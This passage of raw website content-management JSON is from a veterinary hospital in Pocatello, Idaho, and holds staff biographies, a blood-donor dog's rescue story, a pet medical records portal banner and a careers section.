Burkman","title":null,"altText":"Dr. Burkman holding cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Alta Animal Hospital 0171 - Dr. Burkman","url":"https://images.ctfassets.net/rt5zmd3ipxai/68m9cYeCbp7jQ2DBfkzsAz/2d1579dc4cf04b4e0b99a5fceb69c8ea/Dana__Avery__-_Sherilynn_Burkman.jpg","size":225998,"width":1096,"height":1262,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"JBsTcYwYz024b8PZpwuCH"}},{"__typename":"Staff","staffName":"Dr. Brooklen Walker","url":"","createBioPage":null,"title":"Associate Veterinarian","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" Dr. Brooklen Walker earned her Doctorate of Veterinary Medicine from Oregon State University. After graduation she eagerly returned to southeastern Idaho where she was born and raised. Her special interests include feline medicine, nutrition, geriatrics, palliative care, and client education. She is Fear Free certified and passionate about reducing patient stress associated with vet visits. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dr. Walker lives with her husband and a plethora of cats. In her free time she enjoys camping, exploring the outdoors, gardening, and relaxing at home.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6PTv3yiynkdcR5WTYbdrTI"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Dr. Brooklen Walker ","title":null,"altText":"Dr. Brooklen Walker","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Dr. Brooklen Walker ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5NxKR9gS2lgehCEWm4CwGg/95d74813f266c946c686f1454b862199/new-_cropped_-_staff_-_dr_brooklen_walker.jpg","size":3208443,"width":4001,"height":3999,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3Fy12pJVQnGjfIUbciLtAW"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Alta Animal Hospital 171 - Our Client Service Specialists ","sys":{"__typename":"Sys","id":"4mLmUDJaPHLkFCrIkiDYfZ"},"variation":"Variation-B","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Client Service Specialists ","anchorLink":null,"bodyText":{"__typename":"StaffBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Alta Animal Hospital’s experienced support staff strive to provide personalized, compassionate care for our patients and clients alike.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffBladeBodyTextLinks","assets":{"__typename":"StaffBladeBodyTextAssets","block":[]}}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Lindsay ","url":"","createBioPage":null,"title":"Hospital Manager ","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As a seasoned manager with over a decade of operations experience, Lindsay is deeply committed to animal care and passionate about ensuring the veterinary practices here at Alta are functioning smoothly. Lindsay's career has been dedicated to optimizing processes and continues improvement initiatives, and she strives to foster a compassionate environment for both pets and their owners.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Beyond the hospital walls, Lindsay enjoys spending time with her husband, 2 daughters and 5 dogs. She also enjoys giving back to the community and serves on the Board of Directors for the Bingham Crisis Center.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2TGpfkFafivnLMDI5dQnQ7"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Lindsay  ","title":null,"altText":"Lindsay ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Lindsay  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3LXHdH3VcDwppm7BTFKhoe/8ac11a7d444b78d8c53ce2126284fb15/new-_cropped_-_staff_-_lindsay_.jpg","size":1507989,"width":3072,"height":3065,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"11gDiN9iWgWjuIJQzNQgTE"}},{"__typename":"Staff","staffName":"Fern ","url":"","createBioPage":null,"title":"Lead Client Service Specialist ","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fern joined the team at Alta Animal Hospital in 2022.  Fern's favorite part about working at Alta Animal Hospital is knowing they are making a difference in animals' lives as well as their owner's.  Fern started as a veterinary receptionist and then as a veterinary technician for 6 years before joining the team at Alta Animal Hospital.  When not working Fern enjoys drawing, writing, reading, camping, hiking and fishing.  Fern has 3 dogs, 4 cats, 2 ball pythons, and a tarantula at home.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6hVSl8v1o01pCoxn8g7Ef9"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Fern  ","title":null,"altText":"Fern ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Fern  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3HmBGNn5RFp6cZwhBvmbu/798f33a9b4944f00ac649cb726725f20/new-_cropped_-_staff_-_fern_.jpg","size":179003,"width":884,"height":879,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3UTHDWkwZGWGiaRb95B5hO"}},{"__typename":"Staff","staffName":"Kaitlyn ","url":"","createBioPage":null,"title":"Client Service Specialist","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Kaitlyn joined the team at Alta Animal Hospital in 2022.  Her favorite part of working at Alta Animal Hospital is the client education, becoming friends with clients and their pets, and being a safe haven for pets in need.  Before joining the team at Alta Kaitlyn worked as a veterinary technician in Oregon for 3 years and as a customer service representative for 5 years before that.  When she isn't working Kaitlyn enjoys hiking with her dogs, playing disc golf, singing and playing instruments.  She has 3 dogs at home.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7I0fotQL47aReX37qDVLob"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Kaitlyn  ","title":null,"altText":"Kaitlyn ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Kaitlyn  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/2z2ti0oM7qsMQuC8kEi7hV/a28711a6b52d7964583e6baa1bb0cb00/new-_cropped_-_staff_-_kaitlyn_.jpg","size":126757,"width":613,"height":711,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"21T5qfZhkql5ckOEEbTJGX"}},{"__typename":"Staff","staffName":"Lyndzey","url":"","createBioPage":null,"title":"Client Service Specialist","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Lyndzey is one of the friendly voices you’ll hear on the phone and one of the first smiling faces to greet you at our front desk. With a genuine love for animals and a passion for helping people, she’s dedicated to making every visit smooth and stress-free for both pets and their owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Outside of the clinic, Lyndzey loves all things beauty and creativity—she enjoys doing nails and has a background in cosmetology. Whether she’s pampering pets with kindness or perfecting nail designs, Lyndzey brings care and attention to everything she does.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"She’s here to make sure your experience feels welcoming, efficient, and full of compassion!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"73onQfkW4FbsqzaDZL22d7"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Lyndzey ","title":null,"altText":"Lyndzey","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Lyndzey ","url":"https://images.ctfassets.net/rt5zmd3ipxai/6t1M8cWy49zWDYrZGcR7S6/4aff107c74c896ccbd78782012a11993/new-_cropped_-_staff_-_lyndzey.jpg","size":371929,"width":1956,"height":1952,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"5Maz1vrd8Gbq7uTMXkJUTl"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Alta Animal Hospital 0171 - Veterinary Technicians","sys":{"__typename":"Sys","id":"012xIp4CCPeJ6yrBzS87qi"},"variation":"Variation-B","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Veterinary Technicians","anchorLink":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Laurie","url":null,"createBioPage":null,"title":"Certified Veterinary Technician ","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Laurie joined the team at Alta Animal Hospital in January of 2020. She has over 20 years of experience in the veterinary field! Her favorite part about working in veterinary medicine is helping animals live longer, happier, and healthier lives. When she isn’t working Laurie enjoys spending time in the outdoors snowshoeing, hiking, gardening, and horseback riding. She also enjoys photography and of course spending time with her four-legged family members which include 2 dogs, a cat, a chicken, and a tortoise.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4maMbW3C7gmyB76relNjqV"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Laurie","title":null,"altText":"Laurie with two dogs","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Alta Animal Hospital 0171 - Laurie","url":"https://images.ctfassets.net/rt5zmd3ipxai/6nsnxayAHx0Ce8UFWQ7ecc/761213c08fb2f0d6ce5c6e4621c7d4ff/Laurie__2_.jpg","size":410159,"width":1105,"height":1278,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1Q5wGpMVS80yYaTX48Albi"}},{"__typename":"Staff","staffName":"Leah","url":null,"createBioPage":null,"title":"Veterinary Technician ","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Leah joined the Alta team in 2013. She earned her B.S. degree in Biology from Northland College in Ashland, Wisconsin, and came to Alta with prior experience as a veterinary technician. She loves helping pets and their people and witnessing the power of the human-animal bond. When she's not working at Alta, Leah enjoys running, backpacking, and snowshoeing in the mountains. She shares her home with her husband Jeremy, her rescue dog Puq, and three rescued cats.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2VU7aWOCm75dPTh8kZku2Z"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Leah","title":null,"altText":"LEAH","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Alta Animal Hospital 0171 - leah","url":"https://images.ctfassets.net/rt5zmd3ipxai/3xcVqNaDbpXeb26mWMMmmP/4ddec7e5cd03a20fb24b0591b38767e7/Dana__Avery__-_Leah.jpg","size":339328,"width":1091,"height":1226,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"iyJ0fEeaY7IMY04D1ROF1"}},{"__typename":"Staff","staffName":"Brianna","url":"","createBioPage":null,"title":"Certified Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"26EHHPo9M9rqxCQwcel7h7"},"name":"IMAGE CONTAINER - Alta Animal Hospital 171 - Brianna ","title":null,"altText":"Brianna","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Alta Animal Hospital 171 - Brianna ","url":"https://images.ctfassets.net/rt5zmd3ipxai/4Vxg3I5a5UfYqPR9znMukm/f00fb9b08e5f50eb340d1686437d8f27/new-_cropped_-_staff_-_brianna.jpg","size":41809,"width":412,"height":412,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"6x71NqP52XoWw0lsdKrd2c"}},{"__typename":"Staff","staffName":"Allie L.","url":"","createBioPage":null,"title":"Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2oslRyexTZkktX7zq6BBPe"}},{"__typename":"Staff","staffName":"Layton C.","url":"","createBioPage":null,"title":"Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1ByzQeVjDkfysiZRPODMeB"}},{"__typename":"Staff","staffName":"Calley H.","url":"","createBioPage":null,"title":"Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2RPDRljnHTxc71c9N6pq7Y"}},{"__typename":"Staff","staffName":"Jacque D.","url":"","createBioPage":null,"title":"Certified Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"Ls1idHab3w2f2DdMXG9kR"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Alta Animal Hospital 0171 - Animal Blood Donors","sys":{"__typename":"Sys","id":"4lFdzOGJTlBDGZJ5SwlbE3"},"variation":"Variation-B","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Blood Donors","anchorLink":null,"bodyText":{"__typename":"StaffBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Did you know pets need blood too? Our hospital treats numerous patients throughout the year that require blood or plasma transfusions vital to their recovery process. Our hospital maintains a blood donor program that is comprised of volunteer pets. Thanks to the Blood Donors at Alta these pets have a fighting chance to overcome serious trauma or illnesses.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffBladeBodyTextLinks","assets":{"__typename":"StaffBladeBodyTextAssets","block":[]}}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Bryn","url":null,"createBioPage":null,"title":null,"shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Bryn was brought to Alta Animal Hospital by Animal Control for emergency care as a puppy. She was found to have a small rubber band around her head which had cut through her skin and tissue as she grew. She needed several surgeries to repair her wounds as well as rebuild one ear canal which had been severed. Alta’s Pet In Need Fund was able to cover her medical costs and she made a full and complete recovery. She was soon adopted and is proud to be a blood donor at Alta Animal Hospital.  ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"\n\n\n\n\n\n","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3QrHZehNYHAz4sYoOVCWXx"},"name":"IMAGE CONTAINER - Alta Animal Hospital 0171 - Bryn","title":null,"altText":"Bryn","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Alta Animal Hospital 0171 - Hurley","url":"https://images.ctfassets.net/rt5zmd3ipxai/4BUNYCT2t7BSFrd1vSX6Rc/9eb28989183affd302e0d44166e71b4f/Dana__Avery__-_Bryn_-_blood_donor.jpg","size":229183,"width":1097,"height":1252,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2AvT1VOnaoGSMukNCMfDbE"}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3KmUo02k2t6kTSICqfC61r"},"url":"/pet-medical-records","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"ALLYDVM Pet Medical Records","metaDescription":"Access your pet's medical records and communicate with your veterinarian at Alta Animal Hospital in Pocatello, ID - with ALLYDVM. Sign up or log in today!","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1cfTZNjxZ8D3p1bl61IwQP"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - ALLYDVM Pet Medical Records","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3KmUo02k2t6kTSICqfC61r"}}]}},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"RCDoip5M7bphpdfdmt3dx"},"name":"IMAGE CONTAINER - MASTER - ALLYDVM Pet Medical Records","title":null,"altText":"Medical records","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - Village East Animal Hospital - ALLYDVM Pet Medical Records","url":"https://images.ctfassets.net/rt5zmd3ipxai/7nyuB79mK1dJ0NHKfpNbTd/2818e1a708c93e9d62e81ef4f1a4f851/pet-medical-records-ally-dvm.jpg","size":22485,"width":1600,"height":355,"contentType":"image/jpeg"},"mobileImage":null},"overrideBackground":null,"headline":"ALLYDVM Pet Medical Records","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"View your pet's medical records and communicate with your veterinarian at  Alta Animal Hospital in Pocatello, ID with ALLYDVM. Log in or sign up to get started!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1YawOb9SOLtRuV3YCnOiH4"},"dataAnalyticsValue":null,"label":"Log In","ariaLabel":null,"url":"https://connect.allydvm.com/pet/altaah/sign_in","hyperlinkType":null,"title":"LINK - Alta Animal Hospital 0171 - ALLYDVM Pet Medical Records Log In","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6bsMcrLb04A0pfh6A4Nwpv"},"dataAnalyticsValue":null,"label":"Sign Up","ariaLabel":null,"url":"https://connect.allydvm.com/pet/altaah/sign_up","hyperlinkType":null,"title":"LINK - Alta Animal Hospital 0171 - ALLYDVM Pet Medical Records Sign Up","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"},"url":"/careers","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Careers","metaDescription":"At Alta Animal Hospital, we are always glad to accept resumes from enthusiastic, hard-working, dependable, team oriented people who wish to join our team of veterinary health care professionals. Contact us to learn more today!","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3vWSNxvjuTSkStZK75FQyA"},"name":"SECONDARY HERO - MASTER Nature - Careers - Cat-Woods","title":"Careers","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"17HHJ4D94mTRAfRQ0rbbcO"},"name":"[SH] IMAGE CONTAINER - MASTER Nature - Cat Running in Field","title":null,"altText":"Cat running in field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Cat Running in Field","url":"https://images.ctfassets.net/rt5zmd3ipxai/i4Vd1KFaHdJNaG2a7mZIf/08d1c76306af4b84e4d65e82582129f7/-SECONDARY-HERO--IMAGE-CONTAINER---MASTER---NATURE---Cat---Running---Outdoors---Grass.jpg","size":96830,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"K2DBs6jRznnaOP5kDE5OM"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - Careers","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Join Our Team","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Click the link below to learn more about our open positions and apply.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"56ISTXbDf6oJeCQkHK3H0E"},"dataAnalyticsValue":null,"label":"See our open positions and apply today!","ariaLabel":null,"url":"https://nva.avature.net/jobs/SearchJobs/?3_83_3=4147","hyperlinkType":null,"title":"LINK - Alta Animal Hospital 0171 - Careers - Apply","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5SNiyitj5u4RVGrEnkQEmU"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - Careers, ABOUT OUR HOSPITAL","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"variation":"Variation-B","headline":"About Our Hospital","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our hospital is in a new, free-standing building that backs up to a park. Alta currently has 3 staff veterinarians. We are a well-equipped hospital with up-to-date equipment and technology. We have a full in-house laboratory, digital radiology, digital dental radiology, ultrasound, endoscope, ultrasound, surgical laser, and treatment laser. We strive to be innovative and progressive in ensuring we have the best available technology to care for our patients. No weekends. Limited on-call shifts. There is a sign-on bonus of up to $30,000!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2tOBnRoo88miuNCN5RUCsE"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - 